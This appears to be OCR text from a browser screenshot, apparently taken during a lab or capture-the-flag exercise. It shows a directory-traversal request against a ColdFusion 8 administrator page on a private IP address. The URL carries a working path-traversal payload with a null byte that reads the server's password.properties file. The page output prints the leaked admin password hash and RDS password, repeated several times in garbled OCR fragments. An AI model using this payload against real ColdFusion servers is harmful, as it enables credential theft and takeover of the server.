 Not secure | 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en
Apps
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true